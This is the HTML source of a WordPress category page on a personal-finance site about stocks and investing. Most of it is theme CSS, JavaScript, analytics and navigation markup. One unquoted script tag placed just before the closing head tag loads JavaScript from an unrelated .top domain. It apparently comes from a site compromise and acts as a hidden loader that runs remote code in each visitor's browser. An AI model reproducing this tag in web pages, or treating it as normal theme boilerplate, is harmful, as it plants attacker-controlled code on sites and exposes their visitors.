href="/si/category/stocks-investing?filter_by=random_posts"/><link rel="alternate" hreflang="sk" href="/sk/category/stocks-investing?filter_by=random_posts"/><link rel="alternate" hreflang="sl" href="/sl/category/stocks-investing?filter_by=random_posts"/><link rel="alternate" hreflang="es" href="/es/category/stocks-investing?filter_by=random_posts"/><link rel="alternate" hreflang="su" href="/su/category/stocks-investing?filter_by=random_posts"/><link rel="alternate" hreflang="sw" href="/sw/category/stocks-investing?filter_by=random_posts"/><link rel="alternate" hreflang="sv" href="/sv/category/stocks-investing?filter_by=random_posts"/><link rel="alternate" hreflang="ta" href="/ta/category/stocks-investing?filter_by=random_posts"/><link rel="alternate" hreflang="te" href="/te/category/stocks-investing?filter_by=random_posts"/><link rel="alternate" hreflang="th" href="/th/category/stocks-investing?filter_by=random_posts"/><link rel="alternate" hreflang="ur" href="/ur/category/stocks-investing?filter_by=random_posts"/><link rel="alternate" hreflang="uz" href="/uz/category/stocks-investing?filter_by=random_posts"/><link rel="alternate" hreflang="vi" href="/vi/category/stocks-investing?filter_by=random_posts"/><link rel="alternate" hreflang="cy" href="/cy/category/stocks-investing?filter_by=random_posts"/><link rel="alternate" hreflang="yo" href="/yo/category/stocks-investing?filter_by=random_posts"/><link rel="alternate" hreflang="zu" href="/zu/category/stocks-investing?filter_by=random_posts"/><link rel="alternate" hreflang="ba" href="/ba/category/stocks-investing?filter_by=random_posts"/><link rel="alternate" hreflang="co" href="/co/category/stocks-investing?filter_by=random_posts"/><link rel="alternate" hreflang="fj" href="/fj/category/stocks-investing?filter_by=random_posts"/><link rel="alternate" hreflang="fy" href="/fy/category/stocks-investing?filter_by=random_posts"/><link rel="alternate" hreflang="mrj" href="/mrj/category/stocks-investing?filter_by=random_posts"/><link rel="alternate" hreflang="ky" href="/ky/category/stocks-investing?filter_by=random_posts"/><link rel="alternate" hreflang="lb" href="/lb/category/stocks-investing?filter_by=random_posts"/><link rel="alternate" hreflang="otq" href="/otq/category/stocks-investing?filter_by=random_posts"/><link rel="alternate" hreflang="pap" href="/pap/category/stocks-investing?filter_by=random_posts"/><link rel="alternate" hreflang="gd" href="/gd/category/stocks-investing?filter_by=random_posts"/><link rel="alternate" hreflang="ty" href="/ty/category/stocks-investing?filter_by=random_posts"/><link rel="alternate" hreflang="tt" href="/tt/category/stocks-investing?filter_by=random_posts"/><link rel="alternate" hreflang="to" href="/to/category/stocks-investing?filter_by=random_posts"/><link rel="alternate" hreflang="xh" href="/xh/category/stocks-investing?filter_by=random_posts"/><link rel="alternate" hreflang="yua" href="/yua/category/stocks-investing?filter_by=random_posts"/>	<style>img#wpstats{display:none}</style>
		<script type="text/javascript">var daim_ajax_url = "https://moneyearns.com/wp-admin/admin-ajax.php";var daim_nonce = "4a11010989";</script><script type='text/javascript'>document.cookie = 'quads_browser_width='+screen.width;</script>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/moneyearns.com\/wp-admin\/","wpRestNonce":"19760a2e82","wpRestUrl":"https:\/\/moneyearns.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://moneyearns.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_ajax_url="https:\/\/moneyearns.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2";
var td_get_template_directory_uri="https:\/\/moneyearns.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show";
var tds_header_style="12";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#0015ba";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #0015ba;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #0015ba transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #0015ba !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #0015ba;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #0015ba !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #0015ba;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #0015ba !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #0015ba;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #0015ba !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0015ba transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #0015ba;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #0015ba !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #0015ba;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #0015ba;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 21, 186, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #ffffff;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ffffff !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #ffffff;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #ffffff transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #ffffff;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #ffffff;
    }
</style>

<meta name="verifyownership" 
 content="4fc7761401d2ba2f19dff5b3523eba10"/><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-63010127-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-63010127-2');
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #0015ba;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #0015ba;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #0015ba;
                }
                .tdm-btn-style1 {
					background-color: #0015ba;
				}
				.tdm-btn-style2:before {
				    border-color: #0015ba;
				}
				.tdm-btn-style2 {
				    color: #0015ba;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #0015ba;
                    -moz-box-shadow: 0 2px 16px #0015ba;
                    box-shadow: 0 2px 16px #0015ba;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #0015ba;
                    -moz-box-shadow: 0 4px 26px #0015ba;
                    box-shadow: 0 4px 26px #0015ba;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #ffffff;
                }
</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive category category-stocks-investing category-116 global-block-template-1 white-menu td_category_template_1 td_category_top_posts_style_1 wpb-js-composer js-comp-ver-5.4.5 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Money_Earns" title="Twitter" data-wpel-link="external" rel="nofollow noopener">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' loading='lazy' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-19"><a href="https://moneyearns.com" data-wpel-link="internal" target="_self" rel="follow">Home</a></li>
<li id="menu-item-407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-407"><a href="https://moneyearns.com/category/how-to/" data-wpel-link="internal" target="_self" rel="follow">How to</a></li>
